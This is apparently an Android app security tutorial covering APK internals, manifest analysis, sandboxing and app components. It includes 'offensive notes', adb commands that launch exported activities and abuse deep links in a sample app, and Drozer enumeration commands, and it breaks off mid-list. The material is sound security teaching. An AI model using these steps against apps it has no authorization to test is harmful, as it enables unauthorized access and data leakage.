App Structure
APK 101
What is an APK?
APK stands for Android Package Kit. It is the file format used by the Android operating system for the distribution and installation of mobile apps and middleware.
The standard file extension for APK files is .apk, but other variations like .apks, .aab, and .xapk also exist.
The MIME type for APK files is application/vnd.android.package-archive.
MIME stands for Multipurpose Internet Mail Extensions.
A MIME type (also called media type) is a standardized way to indicate the nature and format of a file or data. It tells computers (especially web browsers and servers) how to handle a file or data stream.
Format
type/subtype
This designation indicates that the file is an Android Package Kit, which is used for distributing and installing applications on Android devices. MIME type, which stands for Multipurpose Internet Mail Extensions, is a standard that identifies the nature and format of a file or data transmitted over the internet.
1
2
3
4
5
$ mimetype spacepeng.apk
spacepeng.apk: application/vnd.android.package-archive

# OR
$ file --mime-type <filename>
An APK file contains all the necessary files for a single Android program. This includes the compiled code (.dex files), resources, assets, certificates, and manifest file.
APK File Structure
An APK file is essentially a ZIP archive that contains the following directories and files:
META-INF/: - Contains signature and checksum data.- Files like:
MANIFEST.MF: Contains hashes of all files in the APK.CERT.RSA: Contains the digital signature and public certificate of the app. Used to verify the app was signed by the original developer.CERT.SF (Signature File): Stores hashes of entries inMANIFEST.MF. Ensures that theMANIFEST.MFfile itself hasn’t been tampered with.
Used for verifying app integrity.
lib/: Contains compiled code that is platform-specific. It contains compiled native libraries (.sofiles), for different CPU architectures. This directory is divided into subdirectories for each supported CPU architecture (e.g., armeabi, armeabi-v7a, arm64-v8a, x86, x86_64). Used in apps that include C/C++ code via the Android NDK.res/: Contains resources not compiled intoresources.arsc(e.g., images, layouts). - Contains compiled UI resources, like:- Layouts (
.xml) - Drawables (images, icons)
- Strings, etc.
- Layouts (
These are referenced by ID in the compiled app.
assets/: Contains raw asset files, which are included in the APK as-is — not compiled. Can be anything: HTML, SQLite DBs, custom binary formats, text files, etc. Apps can read from here usingAssetManager.AndroidManifest.xml: The manifest file in binary XML format. It declares the app’s package name, components (activities, services, broadcast receivers, content providers), permissions, and other metadata. It is in binary format, but you can decode it usingapktoolorandroguard.classes.dex: The compiled Java classes in the DEX (Dalvik Executable) format, which is the bytecode format used by Android. This is the core logic of the app, in.dex.resources.arsc: Compiled version ofres/values/*files.- Includes strings, styles, dimensions, colors — compiled into binary format.
Can be decompiled with
apktool.kotlin/: If the app uses Kotlin, this directory contains Kotlin-specific compiled code.
1
2
3
4
unzip spacepeng.apk  -d spacepeng

ls spacepeng
AndroidManifest.xml  assets  classes.dex  com  lib  META-INF  res  resources.arsc
- When you use
unzip, it simply extracts the file as-is — which means you get the raw binary format of theAndroidManifest.xml. - This format is called AXML (Android Binary XML), used by Android to reduce size and improve parsing speed on mobile devices.
1
2
$ file AndroidManifest.xml
AndroidManifest.xml: Android binary XML
apktoolparses and converts the binary AXML into human-readable XML.- It understands Android’s binary XML structure and resource IDs, resolving things.
SUMMARY
On unzipping you get:
assets
lib
res
META-INF
AndroidManifest.xml
classes.dex
resources.arsc
On using apktool, you get:
assets
lib
original [META-INF, AndroidManifest.xml (original)]
AndroidManifest.xml (decoded)
res [res (original) + decompiled resources.arsc into values]
unknown [com]
smali [classes.dex disassembled]

How APKs are Created
Development: Developers write code in Java, Kotlin, or C++ using Android Studio or other IDEs.
Compilation: The code is compiled into .dex files, and resources are compiled into resources.arsc.
Packaging: All the files are packaged into a ZIP archive, which is then signed with a digital certificate.
Signing: The APK must be signed with a private key to ensure its integrity and authenticity. This is done using tools like jarsigner or apksigner.

A Detailed Look at the Build Process of APK
Step 1: Preprocessing and Source Code Compilation
- Your Java/Kotlin code is compiled into Dalvik bytecode using the Android compiler (javac for Java or kotlinc for Kotlin).
- The compiled Java/Kotlin files are converted into DEX (Dalvik Executable) format using D8 (or the older DX tool).
- If ProGuard (or R8) is enabled, it performs code shrinking, obfuscation, and optimization.
Step 2: Processing Android Resources
- The Android Asset Packaging Tool (AAPT) processes resources such as:
- XML files (Layouts, Strings, Colors, Styles)
- Drawables (Images, icons, etc.)
- Raw assets (Fonts, audio, etc.)
- The XML resources are converted into a binary format that the Android runtime can understand.
- The R.java file is generated, containing references to all the resources.
Step 3: Android Manifest Processing
- The
AndroidManifest.xmlfile is compiled. - It contains crucial metadata about the app, such as:
- Package name
- Permissions
- Activities, Services, and Receivers
- Minimum SDK version
Step 4: Linking and Creating the APK The compiled code (DEX files), processed resources, and libraries are packaged into an APK (Android Package file).
Step 5: Signing the APK
- Android requires every APK to be digitally signed before installation.
- Debug builds are automatically signed with a default debug key.
- For release builds, you must sign the APK with a Keystore (.jks file) using apksigner.
Refer
Command-Line Build Process
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Compile Java files
javac -d out -classpath <android_sdk>/platforms/android-<version>/android.jar src/com/example/*.java

# Convert to DEX format
d8 --output=classes.dex out

# Package resources
aapt package -f -m -F app.apk -M AndroidManifest.xml -S res -I <android_sdk>/platforms/android-<version>/android.jar

# Add DEX file to APK
aapt add app.apk classes.dex

# Sign the APK
apksigner sign --ks my-release-key.jks --out signed.apk app.apk

# Optimize APK
zipalign -v 4 signed.apk final.apk
If you have the Android SDK installed, you can use the aapt command-line tool to extract a textual representation of the AndroidManifest.xml:
1
aapt dump xmltree spacepeng.apk AndroidManifest.xml
1
androguard axml spacepeng.apk
Android devices, especially in their early days, had limited resources such as processing power, memory (RAM), and storage. Java bytecode, designed for the Java Virtual Machine (JVM), was not optimized for these resource-constrained environments. DEX format was specifically designed to optimize memory usage and execution speed on mobile devices. The DEX format allows multiple classes to be packaged into a single file, reducing the overhead associated with loading multiple classes in Java bytecode. This consolidation of classes reduces memory usage and the size of the application.
JIT Compilation: Early versions of Dalvik (before Android 5.0) used JIT compilation, which compiled DEX bytecode to machine code at runtime. The DEX format was designed to work well with this type of compilation.
AOT Compilation: In more recent versions of Android, AOT (Ahead-Of-Time) compilation was introduced with the ART (Android Runtime) environment, which compiles DEX bytecode to native code at the time of installation. The DEX format works well with this AOT compilation model, providing an efficient method for Android apps to execute natively.
Create a simple Java program, for example HelloWorld.java:
1
2
3
4
5
6
7
8
9

// Every Java program must have at least one class
// The class name should match the filename (HelloWorld.java)
public class HelloWorld {
// The main() method is the entry point of any Java application
    public static void main(String[] args) {
        System.out.println("Hello, World!");
    }
}
Compile the Java Code to Java Bytecode.
1
javac HelloWorld.java
Convert .class to .dex In the past, Android used dx to convert .class files to .dex. Starting with Android 5.0 (Lollipop), Android moved to the Android Runtime (ART) with the D8 tool.
1
/opt/android-sdk/cmdline-tools/latest/bin/d8 HelloWorld.class
You now have a classes.dex file. This is the Dalvik Executable format that Android uses for running applications.
You can verify the contents of the .dex file using a tool like dexdump (a utility that is part of the Android SDK) to inspect the structure of the DEX file:
1
dexdump classes.dex
Steps to Run the .dex File on Android Shell
Method 1: Using dalvikvm (Deprecated in modern Android versions)
In older Android versions (pre-ART), the Dalvik VM was used to run .dex files. On these devices, you can use dalvikvm (a command-line tool) to execute the .dex file.
1
2
3
adb push classes.dex /data/local/tmp/
adb shell
dalvikvm -cp /data/local/tmp/classes.dex HelloWorld
-cp specifies the class path where the .dex file is located.
Method 2: Using app_process (For ART and newer Android versions) In modern Android versions (post-Lollipop, which uses ART), you can use app_process, which is a utility used by Android for starting processes.
1
2
3
$ app_process -Djava.class.path=/data/local/tmp/classes.dex   HelloWorld
Error changing dalvik-cache ownership : Permission denied
Aborted
Change ownership to current directory:
1
2
$ app_process -Djava.class.path=/data/local/tmp/classes.dex .  HelloWorld
Hello, World!
JVM (Java Virtual Machine)
A virtual machine that runs Java bytecode (compiled .class files). It is a part of Standard Java Platforms (e.g. Java SE).
.class files -> combined into .jar (Java Archive).
Execution
- Uses a stack-based architecture.
- Loads classes, executes them, handles memory with garbage collection.
DVM (Dalvik Virtual Machine)
Android’s original virtual machine, designed to run apps efficiently on mobile. It was created because JVM wasn’t optimised for small devices.
.dex (Dalvik Executable) files — compiled from Java .class files All classes are merged into one .dex during APK build
Execution
- Uses a register-based architecture (faster and more memory efficient on mobile)
- Optimized for low memory and battery usage
It was used in Android versions ≤ 4.4 (KitKat)
Android Runtime (ART)
- Starting from Android 5.0 (Lollipop), DVM was replaced by ART.
- ART uses AOT (Ahead-of-Time) compilation instead of interpreting.
.dexfiles are compiled into native.oatfiles at install time for faster performance.
Why Register-Based is Faster and More Battery Efficient
Stack-based VMs break down operations into many simple steps:
1
2
3
4
iload_0   // push var0
iload_1   // push var1
iadd      // add top two values
istore_2  // store result
Register-based VMs do it in one instruction:
1
add-int v2, v0, v1
Fewer instructions = less CPU cycles = faster execution.
A single .dex file has a hard limit of:
- 65,536 methods (i.e., ~65K method references)
When your app becomes too large, it exceeds the limit of what can fit in one .dex file. Android then creates multiple dex files, and this is called Multidexing.
Multidex split your bytecode across:
- classes.dex
- classes2.dex
- classes3.dex
The app runtime (Dalvik/ART) loads all dex files at startup.
Android - Sandboxing
Android creates a unique security environment for each app by:
- Assigning a unique User ID (UID) to every application
- Running each app in an isolated process
- Leveraging Linux kernel-level security mechanisms
User and Group Formation
- Each app gets a distinct UID/GID in the format
u0_aXXX - Apps are isolated from each other at the kernel level
- Default permissions prevent inter-app interactions
To list down packages with UIDs
1
pm list packages -U
Filesystem Representation
1
2
3
/data/data/
├── com.package1.app1 (owned by u0_a13)
└── com.package2.app2 (owned by u0_a163)
Android has progressively enhanced sandboxing:
1
2
3
4
Android 5.0: SELinux mandatory access control
Android 6.0: Enhanced inter-app isolation
Android 8.0: Syscall filtering
Android 9.0: Individual SELinux sandboxes for non-privileged apps
/etc/permissions/platform.xml: System-level permission definitions This file defines:
- System-level permission configurations
- Default permission settings
- Core Android permission policies
1
2
3
    <permission name="android.permission.BLUETOOTH_ADMIN" >
        <group gid="net_bt_admin" />
    </permission>

Refer
The /data/system/packages.xml is a critical file for Android package management that contains:
- List of all installed packages
- Permissions for each package
- Installation details
- Application metadata
The file is typically located at system/core/include/private/android_filesystem_config.h and serves multiple important functions:
- Defines filesystem access control rules
- Manages discretionary access control (DAC)
- Configures file and directory permissions
- Defines user and group IDs (AIDs)
In newer Android versions, its public part has been moved to cutils/android_filesystem_config.h
Each installed app gets a unique UID offset from 10000.
Among all the files, /data/system/packages.xml is particularly significant as it contains critical metadata about installed applications. This includes the package name, APK path, native libraries path, user ID (UID), signature, and the permissions granted to each application.
Android is built on the Linux kernel, which enforces permissions at the process level using Discretionary Access Control (DAC). Each app runs as a separate user with unique UID/GID, restricting access to files and resources. Android uses SELinux to enforce stricter access controls, defining what processes can access specific resources, even if they have the necessary Linux permissions. The kernel grants specific capabilities (e.g., CAP_NET_ADMIN for network operations) to processes, limiting what privileged actions an app can perform. Android’s Binder IPC mechanism enforces permissions for inter-process communication, ensuring apps can only access services they are explicitly granted permission to use.
/data/system/packages.xml Purpose: This file stores metadata about installed apps, including their permissions, UIDs, GIDs, and other package-specific details.
/etc/permissions/platform.xml Purpose: This file defines system-wide permissions and maps them to specific groups or UIDs. It also assigns permissions to hardware features (e.g., camera, Bluetooth).
system/core/include/private/android_filesystem_config.h Purpose: This header file defines the default UID/GID mappings, file permissions, and ownership for system files and directories in Android.
If the userId is 10199, running ls -al /data/data/com.apphacking.privacy will show that the corresponding user is u0_a199.
u0: Indicates the user profile. For the primary user, it is always u0. _a: The _a denotes that the ID is for an application. Subtract 10000 from the userId value to get the application’s unique identifier.
So, 10199 - 10000 = 199 The corresponding user string becomes u0_a199.
This confirms the userId mapping for the application.
apktool
1
apktool -advance
Use the apktool from bitbucket
NOTE
-d,--debug Set android:debuggable to "true" in the APK's compiled manifest.
AndroidManifest.xml 101
The AndroidManifest.xml file serves several key functions:
- Declares app components (activities, services, broadcast receivers, content providers).
- Specifies permissions needed by the app (e.g., Internet, Camera, Storage).
- Defines app metadata, such as the app name, icon, and theme.
- Sets hardware/software requirements (e.g., min SDK version, touchscreen support).
- Registers intent filters to handle specific types of actions.
Use androguard for getting AndroidManifest.xml without decompiling
1
2
3
androguard axml /path/to/apk.apk
# OR
androaxml /path/to/apk.apk
Below is a simple AndroidManifest.xml file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    android:versionName="1.0"
    android:compileSdkVersion="30"
    android:compileSdkVersionCodename="11"
    package="com.apphacking.privacy">

    <!-- Specifies the minimum and target Android version -->
    <uses-sdk android:minSdkVersion="21" android:targetSdkVersion="34"/>

    <!-- Declares permissions (e.g., Internet access) -->
    <uses-permission android:name="android.permission.INTERNET"/>

	<!-- Define permission -->
	<permission android:label="Allows reading user infroatmion" android:name="com.apphacking.privacy.USER_INFO" android:protectionLevel="dangerous"/>

    <!-- Declares the application and its properties -->
    <application
        android:debuggable="true"
        android:allowBackup="true"
        android:extractNativeLibs="false"
        android:networkSecurityConfig="@xml/network_security_config">

        <!-- Content Provider -->
        <provider
            android:name="com.apphacking.privacy.UserDatabase"
            android:enabled="true"
            android:exported="true"
            android:authorities="user">
            <path-permission
                android:readPermission="com.apphacking.privacy.USER_INFO"
                android:path="/User"/>
        </provider>

        <!-- Broadcast Receiver -->
        <receiver
            android:name="com.apphacking.privacy.WeatherNotification"
            android:enabled="true"
            android:exported="true"/>

        <!-- Service -->
        <service
            android:name="com.apphacking.privacy.MyService"
            android:enabled="true"
            android:exported="true"/>

        <!-- Main Activity -->
        <activity android:name="com.apphacking.privacy.MainActivity">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>

        <!-- New Activity: SettingsActivity -->
        <activity android:name="com.apphacking.privacy.SettingsActivity">
            <intent-filter>
                <action android:name="android.intent.action.VIEW"/>
                <category android:name="android.intent.category.DEFAULT"/>
                <data android:scheme="apphacking" android:host="settings"/>
            </intent-filter>
        </activity>

    </application>
</manifest>
AndroidManifest.xml serves as the blueprint for the app, defining its structure, components, permissions, and other essential details.
- Manifest Declaration
1
2
<?xml version="1.0" encoding="utf-8"?>
<manifest ... android:versionName="1.0" android:compileSdkVersion="30" ... package="com.apphacking.privacy">
- Purpose: Defines the XML version and encoding, and declares the root
<manifest>element. - Offensive Notes:
package="com.apphacking.privacy": The package name uniquely identifies the app. Attackers can use this to target the app for reverse engineering or exploitation.android:compileSdkVersion="30": Indicates the app was compiled with SDK version 30. If the app uses outdated SDKs, it may be vulnerable to known exploits.
2. SDK Version Declaration
1
<uses-sdk android:minSdkVersion="21" android:targetSdkVersion="34"/>
- Purpose: Specifies the minimum and target SDK versions the app supports.
3. Permissions
1
<uses-permission android:name="android.permission.INTERNET"/>
- Purpose: Declares permissions the app requires to function.
4. Application Declaration
1
<application ... android:debuggable="true" android:allowBackup="true" android:extractNativeLibs="false" android:networkSecurityConfig="@xml/network_security_config">
- Purpose: Defines the application and its properties.
Offensive Notes:
android:debuggable="true": Allows debugging. In production, this should befalseto prevent attackers from attaching debuggers and extracting sensitive information.android:allowBackup="true": Enables app data backup. This can be exploited to extract sensitive data from backups.android:extractNativeLibs="false": Prevents native libraries from being extracted. This can make reverse engineering harder but isn’t foolproof.android:networkSecurityConfig="@xml/network_security_config": Specifies a custom network security configuration. If misconfigured, it could allow insecure connections (e.g., HTTP instead of HTTPS).
5. Components
a. Provider
1
2
3
<provider android:name="com.apphacking.privacy.UserDatabase" android:enabled="true" android:exported="true" android:authorities="user">
    <path-permission android:readPermission="com.apphacking.privacy.USER_INFO" android:path="/User"/>
</provider>
- Purpose: Declares a
ContentProviderthat allows data sharing between apps. - Offensive Notes:
android:exported="true": Makes the provider accessible to other apps. This can lead to data leakage if not properly secured.android:authorities="user": Defines the authority string. Attackers can use this to query the provider.path-permission: Restricts access to specific paths. However, if permissions are weak, attackers can bypass them.
b. Receiver
1
<receiver android:name="com.apphacking.privacy.WeatherNotification" android:enabled="true" android:exported="true"/>
- Purpose: Declares a
BroadcastReceiverthat listens for system or app events. - Offensive Notes:
android:exported="true": Allows other apps to send broadcasts to this receiver. This can be exploited to trigger malicious actions.
c. Service
1
<service android:name="com.apphacking.privacy.MyService" android:enabled="true" android:exported="true"/>
- Purpose: Declares a
Servicethat runs in the background. - Offensive Notes:
android:exported="true": Allows other apps to interact with the service. This can be exploited to execute unauthorized commands.
6. Main Activity
1
2
3
4
5
6
<activity android:name="com.apphacking.privacy.MainActivity">
    <intent-filter>
        <action android:name="android.intent.action.MAIN"/>
        <category android:name="android.intent.category.LAUNCHER"/>
    </intent-filter>
</activity>
- Purpose: Declares the main entry point of the app.
- Offensive Notes:
android.intent.action.MAIN: Indicates this is the main activity. Attackers can analyze this to understand the app’s flow.android.intent.category.LAUNCHER: Makes the activity visible in the launcher. If the activity has vulnerabilities (e.g., insecure intent handling), it can be exploited.
7. New Activity: SettingsActivity
1
2
3
4
5
6
7
<activity android:name="com.apphacking.privacy.SettingsActivity">
    <intent-filter>
        <action android:name="android.intent.action.VIEW"/>
        <category android:name="android.intent.category.DEFAULT"/>
        <data android:scheme="apphacking" android:host="settings"/>
    </intent-filter>
</activity>
Purpose: Declares a new activity for app settings.
Key Attributes:
android:name: Class name of the activity.intent-filter: Defines how the activity can be launched.action android:name="android.intent.action.VIEW": Allows the activity to handle VIEW intents.category android:name="android.intent.category.DEFAULT": Makes the activity available for implicit intents.data: Specifies the URI scheme (apphacking) and host (settings) for deep linking.
Android Application Components
1. Activities

An Activity in Android represents a single screen with a user interface (UI). It is one of the core components of an Android app and is responsible for managing user interactions. Each activity has a lifecycle, which defines how it behaves when the user navigates between screens or when the app goes into the background.
Activity Lifecycle
The lifecycle of an activity consists of the following states and callback methods:
onCreate(): Called when the activity is first created. This is where you initialize UI components and set up the layout.onStart(): Called when the activity becomes visible to the user.onResume(): Called when the activity is ready to interact with the user.onPause(): Called when the activity is partially obscured (e.g., by a dialog). This is where you should pause ongoing operations.onStop(): Called when the activity is no longer visible to the user.onDestroy(): Called when the activity is being destroyed. This is where you release resources.onRestart(): Called when the activity is restarted after being stopped.
Refer
Activities must be declared in the AndroidManifest.xml file. For example:
1
2
3
4
5
6
<activity android:name=".MainActivity">
    <intent-filter>
        <action android:name="android.intent.action.MAIN"/>
        <category android:name="android.intent.category.LAUNCHER"/>
    </intent-filter>
</activity>
android:name: Specifies the class name of the activity.intent-filter: Defines how the activity can be launched.action android:name="android.intent.action.MAIN": Indicates this is the main entry point.category android:name="android.intent.category.LAUNCHER": Makes the activity appear in the app launcher.
In Android, exported activities are activities that can be accessed by other apps or components outside of their own app.
Here are the types of exported activities you might encounter in an APK:
1. Explicitly Exported Activities
These activities are explicitly marked as exported in the AndroidManifest.xml file using the android:exported="true" attribute.
Characteristics:
- Can be launched by other apps using an explicit intent.
- Often used for main entry points (e.g., launcher activities).
2. Implicitly Exported Activities
These activities are exported because they have an <intent-filter> defined, even if android:exported is not explicitly set to true. By default, activities with intent filters are exported.
Characteristics:
- Can be launched by other apps using an implicit intent.
- Often used for deep linking or handling specific types of intents (e.g.,
VIEWactions).
3. Protected Exported Activities
These activities are exported but are protected by custom permissions. Only apps that have been granted the specified permission can access them.
1
2
3
4
5
6
<activity android:name=".SensitiveActivity" android:exported="true" android:permission="com.apphacking.privacy.ACCESS_SENSITIVE_DATA">
    <intent-filter>
        <action android:name="android.intent.action.VIEW"/>
        <category android:name="android.intent.category.DEFAULT"/>
    </intent-filter>
</activity>
Characteristics:
- Requires the calling app to declare and request the specified permission.
- Adds an extra layer of security to exported activities.
There are also Activities with Signature-Level Permission. Only apps signed with the same certificate (or system apps) can access them.
1
2
<permission android:name="com.apphacking.privacy.ACCESS_SENSITIVE_DATA" android:protectionLevel="signature"/>
<activity android:name=".SensitiveActivity" android:exported="true" android:permission="com.apphacking.privacy.ACCESS_SENSITIVE_DATA"/>
NOTE Except Content Provider almost all Android App Components can have intent-filter.
Hacking Activities: Offensive Perspective
Activities can be exploited if they are not properly secured. Below are some common vulnerabilities and attack vectors related to activities:
- Exported Activities
- What It Is: An activity with
android:exported="true"can be accessed by other apps. - Risk: If an activity is exported and lacks proper access controls, attackers can launch it with malicious intents.
Example:
1
<activity android:name=".SettingsActivity" android:exported="true"/>
An attacker can launch this activity using:
1
adb shell am start -n com.apphacking.privacy/.SettingsActivity
- Intent Injection
What It Is: When an activity accepts external intents without proper validation, attackers can inject malicious data.
Risk: This can lead to unauthorized actions, data leakage, or app crashes.
Example:
1
2
Intent intent = getIntent();
String userInput = intent.getStringExtra("input");
If userInput is not validated, it could be exploited.
- Deep Link Abuse
What It Is: Deep links allow activities to be launched via URLs. If not secured, attackers can exploit them.
Risk: Attackers can craft malicious URLs to trigger unintended actions.
Example:
1
2
3
4
5
6
7
<activity android:name=".DeepLinkActivity">
    <intent-filter>
        <action android:name="android.intent.action.VIEW"/>
        <category android:name="android.intent.category.DEFAULT"/>
        <data android:scheme="apphacking" android:host="deeplink"/>
    </intent-filter>
</activity>
An attacker can use:
1
adb shell am start -a android.intent.action.VIEW -d apphacking://deeplink
By looking at the AndroidManifest.xml of Privacy application, we can see that it has custom defined permission com.apphacking.privacy.USER_INFO and an activity com.apphacking.privacy.MainActivity.
Custom permissions allow you to define and enforce access controls for your app’s components (e.g., activities, services, broadcast receivers, and content providers).
Custom permissions are declared in the AndroidManifest.xml file using the <permission> tag.
1
2
3
4
5
<permission
    android:name="com.apphacking.privacy.CUSTOM_PERMISSION"
    android:label="Custom Permission"
    android:description="This permission allows access to sensitive functionality."
    android:protectionLevel="dangerous"/>
Attributes of <permission>
- android:name : Unique name for the permission (e.g.,
com.apphacking.privacy.CUSTOM_PERMISSION). - android:label : A short name for the permission (displayed to the user).
- android:description : A detailed description of the permission (displayed to the user).
- android:protectionLevel : Defines the level of security for the permission. Possible values:
normal (0x0): Low-risk permissions (granted automatically).dangerous (0x1): High-risk permissions (require user approval).signature (0x2): Only granted to apps signed with the same certificate.signatureOrSystem (0x3): Granted to system apps or apps signed with the same certificate.
To view a list of dangerous permissions, run the command: adb shell pm list permissions -g -d
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<!-- Define a custom permission -->
    <permission
        android:name="com.apphacking.privacy.ACCESS_SENSITIVE_DATA"
        android:label="Access Sensitive Data"
        android:description="Allows access to sensitive user data."
        android:protectionLevel="dangerous"/>

    <!-- Use the custom permission in a component -->
    <activity
        android:name=".SensitiveActivity"
        android:permission="com.apphacking.privacy.ACCESS_SENSITIVE_DATA">
        <intent-filter>
            <action android:name="android.intent.action.VIEW"/>
            <category android:name="android.intent.category.DEFAULT"/>
        </intent-filter>
    </activity>
Let’s ask for READ_CONTACTS permission at runtime.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

@Override
protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);

    // Check if the READ_CONTACTS permission is already granted
if (ContextCompat.checkSelfPermission(MainActivity.this, Manifest.permission.READ_CONTACTS) != PackageManager.PERMISSION_GRANTED) {
        // Permission is not granted, request it
ActivityCompat.requestPermissions(MainActivity.this, new String[]{Manifest.permission.READ_CONTACTS}, REQUEST_CODE);
    } else {
        // Permission is already granted, proceed with the action
Toast.makeText(this, "Permission already granted", Toast.LENGTH_SHORT).show();
    }
}

    @Override
    public void onRequestPermissionsResult(int requestCode, @NonNull String[] permissions, @NonNull int[] grantResults) {
        super.onRequestPermissionsResult(requestCode, permissions, grantResults);

        if (requestCode == REQUEST_CODE) {
            // Check if the permission was granted
            if (grantResults.length > 0 && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
                // Permission granted, proceed with the action
                Toast.makeText(this, "Permission granted", Toast.LENGTH_SHORT).show();
            } else {
                // Permission denied, show a message
                Toast.makeText(this, "Permission denied! Cannot access contacts.", Toast.LENGTH_SHORT).show();
            }
        }

}
Request the Permission at Runtime:
1
2
3
if (ContextCompat.checkSelfPermission(this, "com.apphacking.privacy.ACCESS_SENSITIVE_DATA") != PackageManager.PERMISSION_GRANTED) {
    ActivityCompat.requestPermissions(this, new String[]{"com.apphacking.privacy.ACCESS_SENSITIVE_DATA"}, REQUEST_CODE);
}
Let’s create an App having a button and by clicking that button the app will redirect to com.apphacking.privacy.MainActivity
- Let’s add a button in
activity_main.xml
In your app’s res/layout/activity_main.xml, add a button:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:orientation="vertical"
    android:gravity="center">

    <Button
        android:id="@+id/btnLaunchApp"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="Launch Privacy App" />
</LinearLayout>
- Handle Button Click in
MainActivity.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
public class MainActivity extends AppCompatActivity {
    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        Button btnLaunchApp = findViewById(R.id.btnLaunchApp);
        btnLaunchApp.setOnClickListener(new View.OnClickListener() {
            @Override
            public void onClick(View v) {
                Intent intent = new Intent();
                intent.setComponent(new ComponentName("com.apphacking.privacy", "com.apphacking.privacy.MainActivity"));

                try {
                    startActivity(intent);
                } catch (Exception e) {
                    Toast.makeText(MainActivity.this, "App not installed or Activity not found!", Toast.LENGTH_SHORT).show();
                }
            }
        });
    }
}
SYNTAX:
1
2
3
4
Intent intent = new Intent();
intent.setComponent(new ComponentName(pkg, class));
startActivity(intent);
For this to work, com.apphacking.privacy.MainActivity must be exported. Ensure the target app’s AndroidManifest.xml has:
1
2
3
4
5
6
<activity android:name=".MainActivity" android:exported="true">
    <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category android:name="android.intent.category.LAUNCHER" />
    </intent-filter>
</activity>
Check if an app is installed!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
private boolean isAppInstalled(String packageName) {
    try {
        getPackageManager().getPackageInfo(packageName, 0);
        return true;
    } catch (Exception e) {
        return false;
    }
}

if (isAppInstalled("com.apphacking.privacy")) {
            Toast.makeText(MainActivity.this, "App is installed!", Toast.LENGTH_SHORT).show();
        } else {
            Toast.makeText(MainActivity.this, "App not installed!", Toast.LENGTH_SHORT).show();
}
Don’t forget to checkout my blog on Drozer
Use Drozer to list down Activities:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# List Packages
dz> run app.package.list

# Get information about installed packages
dz> run app.package.info -a [PACKAGE_NAME] -d [DEFINES_PERMISSION] -p [PERMISSION] -i
# -i -> Show intent filters

# Get AndroidManifest.xml of package
dz> run app.package.manifest [PACKAGE_NAME]

# Find Native libraries embedded in the application
dz> app.package.native [PACKAGE_NAME]

# Look for packages with shared UIDs
dz> run app.package.shareduid -u [UID]

# Get launch intent of package
dz> run app.package.launchintent [PACKAGE_NAME]

# Find debuggable packages
